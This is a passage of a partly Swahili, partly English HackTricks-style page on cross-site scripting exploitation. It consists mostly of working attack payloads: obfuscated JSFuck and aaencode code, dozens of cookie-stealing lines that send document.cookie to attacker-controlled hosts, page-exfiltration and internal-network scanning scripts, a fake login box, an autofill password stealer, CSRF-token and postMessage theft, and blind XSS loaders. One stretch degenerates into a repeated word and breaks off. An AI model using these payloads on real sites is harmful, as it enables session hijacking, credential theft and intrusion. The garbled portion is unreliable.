[(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]]]+[+[]]+([][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!+[]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!+[]+[])[+[]]+(!+[]+[])[!+[]+!+[]+!+[]]+(!+[]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]+[])[[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]])()</script>
//aaencode
゚ω゚ノ= /`m´)ノ ~┻━┻ //*´∇`*/ ['_']; o=(゚ー゚) =_=3; c=(゚Θ゚) =(゚ー゚)-(゚ー゚); (゚Д゚) =(゚Θ゚)= (o^_^o)/ (o^_^o);(゚Д゚)={゚Θ゚: '_' ,゚ω゚ノ : ((゚ω゚ノ==3) +'_') [゚Θ゚] ,゚ー゚ノ :(゚ω゚ノ+ '_')[o^_^o -(゚Θ゚)] ,゚Д゚ノ:((゚ー゚==3) +'_')[゚ー゚] }; (゚Д゚) [゚Θ゚] =((゚ω゚ノ==3) +'_') [c^_^o];(゚Д゚) ['c'] = ((゚Д゚)+'_') [ (゚ー゚)+(゚ー゚)-(゚Θ゚) ];(゚Д゚) ['o'] = ((゚Д゚)+'_') [゚Θ゚];(゚o゚)=(゚Д゚) ['c']+(゚Д゚) ['o']+(゚ω゚ノ +'_')[゚Θ゚]+ ((゚ω゚ノ==3) +'_') [゚ー゚] + ((゚Д゚) +'_') [(゚ー゚)+(゚ー゚)]+ ((゚ー゚==3) +'_') [゚Θ゚]+((゚ー゚==3) +'_') [(゚ー゚) - (゚Θ゚)]+(゚Д゚) ['c']+((゚Д゚)+'_') [(゚ー゚)+(゚ー゚)]+ (゚Д゚) ['o']+((゚ー゚==3) +'_') [゚Θ゚];(゚Д゚) ['_'] =(o^_^o) [゚o゚] [゚o゚];(゚ε゚)=((゚ー゚==3) +'_') [゚Θ゚]+ (゚Д゚) .゚Д゚ノ+((゚Д゚)+'_') [(゚ー゚) + (゚ー゚)]+((゚ー゚==3) +'_') [o^_^o -゚Θ゚]+((゚ー゚==3) +'_') [゚Θ゚]+ (゚ω゚ノ +'_') [゚Θ゚]; (゚ー゚)+=(゚Θ゚); (゚Д゚)[゚ε゚]='\\'; (゚Д゚).゚Θ゚ノ=(゚Д゚+ ゚ー゚)[o^_^o -(゚Θ゚)];(o゚ー゚o)=(゚ω゚ノ +'_')[c^_^o];(゚Д゚) [゚o゚]='\"';(゚Д゚) ['_'] ( (゚Д゚) ['_'] (゚ε゚+(゚Д゚)[゚o゚]+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ ((゚ー゚) + (o^_^o))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) - (゚Θ゚))+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ (゚ー゚)+ (o^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (゚Д゚)[゚ε゚]+(゚Θ゚)+ ((o^_^o) +(o^_^o))+ (゚ー゚)+ (゚Д゚)[゚ε゚]+(゚ー゚)+ ((o^_^o) - (゚Θ゚))+ (゚Д゚)[゚ε゚]+((゚ー゚) + (゚Θ゚))+ (゚Θ゚)+ (゚Д゚)[゚o゚]) (゚Θ゚)) ('_');
// It's also possible to execute JS code only with the chars: []`+!${}
XSS mizigo ya kawaida
Mizigo kadhaa ndani ya moja
{% content-ref url="steal-info-js.md" %} steal-info-js.md {% endcontent-ref %}
Pata Vidakuzi
<img src=x onerror=this.src="http://<YOUR_SERVER_IP>/?c="+document.cookie>
<img src=x onerror="location.href='http://<YOUR_SERVER_IP>/?c='+ document.cookie">
<script>new Image().src="http://<IP>/?c="+encodeURI(document.cookie);</script>
<script>new Audio().src="http://<IP>/?c="+escape(document.cookie);</script>
<script>location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.location.href = 'http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie</script>
<script>document.write('<img src="http://<YOUR_SERVER_IP>?c='+document.cookie+'" />')</script>
<script>window.location.assign('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['assign']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>window['location']['href']('http://<YOUR_SERVER_IP>/Stealer.php?cookie='+document.cookie)</script>
<script>document.location=["http://<YOUR_SERVER_IP>?c",document.cookie].join()</script>
<script>var i=new Image();i.src="http://<YOUR_SERVER_IP>/?c="+document.cookie</script>
<script>window.location="https://<SERVER_IP>/?c=".concat(document.cookie)</script>
<script>var xhttp=new XMLHttpRequest();xhttp.open("GET", "http://<SERVER_IP>/?c="%2Bdocument.cookie, true);xhttp.send();</script>
<script>eval(atob('ZG9jdW1lbnQud3JpdGUoIjxpbWcgc3JjPSdodHRwczovLzxTRVJWRVJfSVA+P2M9IisgZG9jdW1lbnQuY29va2llICsiJyAvPiIp'));</script>
<script>fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net', {method: 'POST', mode: 'no-cors', body:document.cookie});</script>
<script>navigator.sendBeacon('https://ssrftest.com/x/AAAAA',document.cookie)</script>
{% hint style="info" %} Hutaweza kupata upatikanaji wa vidakuzi kutoka kwa JavaScript ikiwa bendera ya HTTPOnly imewekwa kwenye kuki. Lakini hapa una njia kadhaa za kuzunguka ulinzi huu ikiwa una bahati ya kutosha. {% endhint %}
Pora Yaliyomo ya Ukurasa
var url = "http://10.10.10.25:8000/vac/a1fbf2d1-7c3f-48d2-b0c3-a205e54e09e8";
var attacker = "http://10.10.14.8/exfil";
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch(attacker + "?" + encodeURI(btoa(xhr.responseText)))
}
}
xhr.open('GET', url, true);
xhr.send(null);
Tafuta Anwani za IP za Ndani
To locate internal IP addresses, you can use various techniques during a penetration test. These techniques can help you identify the IP addresses assigned to devices within the target network.
1. DNS Rebinding
DNS rebinding is a technique that can be used to bypass the same-origin policy enforced by web browsers. By exploiting this technique, you can trick a victim's browser into making requests to internal IP addresses. This can reveal the internal IP addresses associated with the victim's network.
2. Server-Side Request Forgery (SSRF)
Server-Side Request Forgery (SSRF) vulnerabilities can also be leveraged to identify internal IP addresses. By exploiting an SSRF vulnerability, an attacker can force the server to make requests to internal resources and reveal their IP addresses.
3. Cross-Site Scripting (XSS)
Cross-Site Scripting (XSS) vulnerabilities can be used to execute malicious scripts on a victim's browser. By injecting a script that makes requests to internal IP addresses, an attacker can identify the internal IP addresses associated with the victim's network.
4. Port Scanning
Port scanning is another technique that can help identify internal IP addresses. By scanning the target network for open ports, you can gather information about the devices and their associated IP addresses.
5. Network Sniffing
Network sniffing involves capturing and analyzing network traffic to gather information about the devices and their IP addresses. By monitoring the network traffic, you can identify internal IP addresses being used within the network.
6. Social Engineering
Social engineering techniques can also be employed to gather information about internal IP addresses. By manipulating individuals within the target organization, an attacker can trick them into revealing internal IP addresses.
Remember, when performing a penetration test, always ensure you have proper authorization and follow ethical guidelines.
<script>
var q = []
var collaboratorURL = 'http://5ntrut4mpce548i2yppn9jk1fsli97.burpcollaborator.net';
var wait = 2000
var n_threads = 51
// Prepare the fetchUrl functions to access all the possible
for(i=1;i<=255;i++){
q.push(
function(url){
return function(){
fetchUrl(url, wait);
}
}('http://192.168.0.'+i+':8080'));
}
// Launch n_threads threads that are going to be calling fetchUrl until there is no more functions in q
for(i=1; i<=n_threads; i++){
if(q.length) q.shift()();
}
function fetchUrl(url, wait){
console.log(url)
var controller = new AbortController(), signal = controller.signal;
fetch(url, {signal}).then(r=>r.text().then(text=>
{
location = collaboratorURL + '?ip='+url.replace(/^http:\/\//,'')+'&code='+encodeURIComponent(text)+'&'+Date.now()
}
))
.catch(e => {
if(!String(e).includes("The user aborted a request") && q.length) {
q.shift()();
}
});
setTimeout(x=>{
controller.abort();
if(q.length) {
q.shift()();
}
}, wait);
}
</script>
Scanner ya Bandari (fetch)
This technique involves using a fetch request to scan for open ports on a target system. By sending a series of fetch requests to different ports, we can determine which ports are open and potentially vulnerable to attacks.
To perform a port scan using fetch, follow these steps:
- Identify the target system and the range of ports you want to scan.
- Use the fetch API to send a GET request to each port in the range.
- Analyze the response status code to determine if the port is open or closed.
- Repeat this process for each port in the range.
Here is an example of how to implement a port scanner using fetch in JavaScript:
async function portScan(target, startPort, endPort) {
for (let port = startPort; port <= endPort; port++) {
try {
const response = await fetch(`http://${target}:${port}`);
if (response.status === 200) {
console.log(`Port ${port} is open`);
}
} catch (error) {
console.log(`Port ${port} is closed`);
}
}
}
const target = 'example.com';
const startPort = 1;
const endPort = 100;
portScan(target, startPort, endPort);
Remember to always obtain proper authorization before conducting any port scanning activities. Unauthorized port scanning is illegal and can result in severe consequences.
const checkPort = (port) => { fetch(http://localhost:${port}, { mode: "no-cors" }).then(() => { let img = document.createElement("img"); img.src = http://attacker.com/ping?port=${port}; }); } for(let i=0; i<1000; i++) { checkPort(i); }
Scanner ya Bandari (websockets)
Websockets ni itifaki ya mawasiliano ambayo inaruhusu mawasiliano ya moja kwa moja kati ya kivinjari na seva. Kwa kutumia teknolojia hii, tunaweza kusanidi scanner ya bandari ambayo inaweza kutambua bandari zinazofunguliwa kwenye seva.
Kwa kuanza, tunahitaji kuanzisha uhusiano wa websocket na seva. Tunaweza kutumia kivinjari au programu ya terminal kufanya hivyo. Kwa mfano, tunaweza kutumia kivinjari kufungua ukurasa wa wavuti ambao unatumia websocket.
Baada ya kuanzisha uhusiano wa websocket, tunaweza kutuma ombi la kufungua bandari fulani kwa kutumia websocket. Ikiwa bandari hiyo imefunguliwa, tutapokea jibu kutoka kwa seva. Kwa mfano, tunaweza kutuma ombi la kufungua bandari 80 na 443 kwenye seva.
Kwa kusanidi scanner ya bandari ya websocket, tunaweza kutumia programu ya terminal kama wscat au kutumia skripti ya Python kama websocket-client. Hizi zinatusaidia kuwasiliana na seva kupitia websocket na kutambua bandari zinazofunguliwa.
Kwa kumalizia, scanner ya bandari ya websocket ni zana muhimu katika uchunguzi wa usalama. Inatuwezesha kutambua bandari zinazofunguliwa kwenye seva na kuchukua hatua za kurekebisha mapungufu ya usalama.
var ports = [80, 443, 445, 554, 3306, 3690, 1234];
for(var i=0; i<ports.length; i++) {
var s = new WebSocket("wss://192.168.1.1:" + ports[i]);
s.start = performance.now();
s.port = ports[i];
s.onerror = function() {
console.log("Port " + this.port + ": " + (performance.now() -this.start) + " ms");
};
s.onopen = function() {
console.log("Port " + this.port+ ": " + (performance.now() -this.start) + " ms");
};
}
Muda mfupi unaonyesha kuwa kuna bandari inayojibu Muda mrefu unaonyesha kutokuwepo kwa jibu.
Pitia orodha ya bandari zilizopigwa marufuku katika Chrome hapa na katika Firefox hapa.
Kibox cha kuomba sifa za kuingia
<style>::placeholder { color:white; }</style><script>document.write("<div style='position:absolute;top:100px;left:250px;width:400px;background-color:white;height:230px;padding:15px;border-radius:10px;color:black'><form action='https://example.com/'><p>Your sesion has timed out, please login again:</p><input style='width:100%;' type='text' placeholder='Username' /><input style='width: 100%' type='password' placeholder='Password'/><input type='submit' value='Login'></form><p><i>This login box is presented using XSS as a proof-of-concept</i></p></div>")</script>
Kukamata Maneno ya Siri ya Kujaza Kiotomatiki
Auto-fill passwords capture is a technique used to exploit cross-site scripting (XSS) vulnerabilities in web applications. It involves tricking the browser's auto-fill feature into capturing and leaking the user's saved passwords.
How it works
- The attacker identifies a target web application that is vulnerable to XSS attacks.
- The attacker crafts a malicious payload and injects it into the vulnerable web application.
- When a victim visits the compromised web page, the malicious payload is executed in their browser.
- The payload includes code that triggers the browser's auto-fill feature, prompting it to fill in any saved passwords.
- The filled-in passwords are then captured by the attacker and sent to a remote server for further exploitation.
Mitigation
To protect against auto-fill passwords capture attacks, web application developers should:
- Implement proper input validation and output encoding to prevent XSS vulnerabilities.
- Disable auto-fill features for sensitive fields, such as password fields.
- Regularly update and patch web application frameworks and libraries to address any known vulnerabilities.
- Educate users about the risks of saving passwords in their browsers and encourage the use of password managers.
By following these mitigation techniques, web applications can reduce the risk of auto-fill passwords capture attacks and enhance overall security.
<b>Username:</><br>
<input name=username id=username>
<b>Password:</><br>
<input type=password name=password onchange="if(this.value.length)fetch('https://YOUR-SUBDOMAIN-HERE.burpcollaborator.net',{
method:'POST',
mode: 'no-cors',
body:username.value+':'+this.value
});">
Wakati wowote data yoyote inawekwa katika uga wa nenosiri, jina la mtumiaji na nenosiri hutumwa kwenye seva ya mshambuliaji, hata kama mteja anachagua nenosiri lililohifadhiwa na hawajaandika chochote, vitambulisho vitavuja.
Keylogger
Nikitafuta tu kwenye github, nimepata kadhaa tofauti:
- https://github.com/JohnHoder/Javascript-Keylogger
- https://github.com/rajeshmajumdar/keylogger
- https://github.com/hakanonymos/JavascriptKeylogger
- Unaweza pia kutumia metasploit
http_javascript_keylogger
Kuiba vitambulisho vya CSRF
<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/email',true);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/email/change-email', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>
Kuiba ujumbe wa PostMessage
Kuna njia ya kudanganya na kuiba ujumbe unaotumwa kupitia PostMessage. Hii inaweza kufanyika kwa kutumia kificho cha JavaScript kwenye ukurasa wa wavuti ambao unatumia PostMessage kubadilishana ujumbe na ukurasa mwingine.
Kwa kufanya hivyo, unaweza kusikiliza matukio ya ujumbe wa PostMessage na kuchukua ujumbe unaotumwa. Hii inaweza kuwa hatari ikiwa ujumbe una taarifa nyeti au ya siri.
Kumbuka kwamba kufanya hivyo ni kinyume cha sheria na inaweza kusababisha mashtaka ya kisheria. Ni muhimu kuzingatia maadili na kufuata sheria wakati wa kufanya upimaji wa usalama.
<img src="https://attacker.com/?" id=message>
<script>
window.onmessage = function(e){
document.getElementById("message").src += "&"+e.data;
</script>
Kutumia Wafanyakazi wa Huduma
{% content-ref url="abusing-service-workers.md" %} abusing-service-workers.md {% endcontent-ref %}
Kupata Shadow DOM
{% content-ref url="shadow-dom.md" %} shadow-dom.md {% endcontent-ref %}
Polyglots
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss_polyglots.txt" %}
Malipo ya Blind XSS
Unaweza pia kutumia: https://xsshunter.com/
"><img src='//domain/xss'>
"><script src="//domain/xss.js"></script>
><a href="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">Click Me For An Awesome Time</a>
<script>function b(){eval(this.responseText)};a=new XMLHttpRequest();a.addEventListener("load", b);a.open("GET", "//0mnb1tlfl5x4u55yfb57dmwsajgd42.burpcollaborator.net/scriptb");a.send();</script>
<!-- html5sec - Self-executing focus event via autofocus: -->
"><input onfocus="eval('d=document; _ = d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')" autofocus>
<!-- html5sec - JavaScript execution via iframe and onload -->
"><iframe onload="eval('d=document; _=d.createElement(\'script\');_.src=\'\/\/domain/m\';d.body.appendChild(_)')">
<!-- html5sec - SVG tags allow code to be executed with onload without any other elements. -->
"><svg onload="javascript:eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')" xmlns="http://www.w3.org/2000/svg"></svg>
<!-- html5sec - allow error handlers in <SOURCE> tags if encapsulated by a <VIDEO> tag. The same works for <AUDIO> tags -->
"><video><source onerror="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- html5sec - eventhandler - element fires an "onpageshow" event without user interaction on all modern browsers. This can be abused to bypass blacklists as the event is not very well known. -->
"><body onpageshow="eval('d=document; _ = d.createElement(\'script\');_.src=\'//domain\';d.body.appendChild(_)')">
<!-- xsshunter.com - Sites that use JQuery -->
<script>$.getScript("//domain")</script>
<!-- xsshunter.com - When <script> is filtered -->
"><img src=x id=payload== onerror=eval(atob(this.id))>
<!-- xsshunter.com - Bypassing poorly designed systems with autofocus -->
"><input onfocus=eval(atob(this.id)) id=payload== autofocus>
<!-- noscript trick -->
<noscript><p title="</noscript><img src=x onerror=alert(1)>">
<!-- whitelisted CDNs in CSP -->
"><script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.1/angular.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.1/angular.min.js"></script>
<!-- ... add more CDNs, you'll get WARNING: Tried to load angular more than once if multiple load. but that does not matter you'll get a HTTP interaction/exfiltration :-]... -->
<div ng-app ng-csp><textarea autofocus ng-focus="d=$event.view.document;d.location.hash.match('x1') ? '' : d.location='//localhost/mH/'"></textarea></div>
Regex - Pata Maudhui Yaliyofichwa
Kutoka hapa inawezekana kujifunza kwamba hata ikiwa baadhi ya thamani zinapotea kutoka JS, bado inawezekana kuzipata katika sifa za JS katika vitu tofauti. Kwa mfano, kuingiza REGEX bado inawezekana kupata baada ya thamani ya kuingiza ya regex kuondolewa:
// Do regex with flag
flag="CTF{FLAG}"
re=/./g
re.test(flag);
// Remove flag value, nobody will be able to get it, right?
flag=""
// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
Orodha ya Brute-Force
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
XSS Kutumia udhaifu mwingine
XSS katika Markdown
Je, unaweza kuingiza nambari ya Markdown ambayo itaonyeshwa? Labda unaweza kupata XSS! Angalia:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSS kwa SSRF
Je, umepata XSS kwenye tovuti inayotumia caching? Jaribu kuiboresha kuwa SSRF kupitia Uingizaji wa Kando ya Upande wa Edge na mzigo huu:
<esi:include src="http://yoursite.com/capture" />
Tumia hii kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki kuki k
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
Pata mizigo zaidi ya SVG katika https://github.com/allanlw/svg-cheatsheet
Mbinu za JS Zingine & Habari Husika
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
Vyanzo vya XSS
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

Mwongozo wa tuzo ya mdudu: Jisajili kwa Intigriti, jukwaa la tuzo la mdudu la malipo ya juu lililoundwa na wadukuzi, kwa wadukuzi! Jiunge nasi kwenye https://go.intigriti.com/hacktricks leo, na anza kupata tuzo hadi $100,000!
{% embed url="https://go.intigriti.com/hacktricks" %}
Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (HackTricks AWS Red Team Expert)!
Njia zingine za kusaidia HackTricks:
- Ikiwa unataka kuona kampuni yako inayotangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MPANGO WA KUJIUNGA!
- Pata swag rasmi wa PEASS & HackTricks
- Gundua The PEASS Family, mkusanyiko wetu wa NFTs ya kipekee
- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @carlospolopm.
- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud github repos.